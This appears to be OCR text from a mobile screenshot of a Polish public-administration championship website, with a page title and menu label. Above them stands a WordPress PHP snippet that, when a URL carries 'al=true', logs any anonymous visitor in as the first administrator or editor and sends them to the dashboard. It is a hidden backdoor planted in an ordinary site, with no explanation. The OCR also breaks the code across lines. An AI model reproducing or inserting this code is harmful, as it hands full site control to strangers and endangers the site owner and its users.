
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Mistrzostwa Polski
Administracji Publicznej
Menu